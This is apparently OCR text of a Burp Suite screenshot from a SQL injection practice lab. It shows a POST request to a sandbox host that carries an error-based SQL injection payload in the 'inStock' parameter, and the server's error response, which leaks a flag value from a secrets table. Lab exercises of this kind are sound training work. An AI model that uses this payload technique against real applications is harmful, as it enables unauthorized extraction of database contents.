 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
10 × 11 × 12 × 13 × 14 × 15 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /exploit/api/error HTTP/1.1
2 Host: sql-sandbox
3 Content-Length: 88
4 Accept-Language: en-US
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
7 Accept: */*
8 Origin: http://sql-sandbox
9 Referer: http://sql-sandbox/exploit/error
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 inStock=cast((select flag from exercise.dbo.secrets) as integer)&name=&sort=id&order=asc
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: nginx/1.21.4
3 Date: Wed, 21 Aug 2024 01:05:55 GMT
4 Content-Type: application/json
5 Content-Length: 203
6 Connection: keep-alive
7
8 {
"error":
"('22018', \"[22018] [Microsoft][ODBC Driver 17 for SQL Server][SQL Server]Conversion failed when conve
rting the varchar value 'OS{errorBasedSQLi}' to data type int. (245) (SQLExecDirectW)\")"
}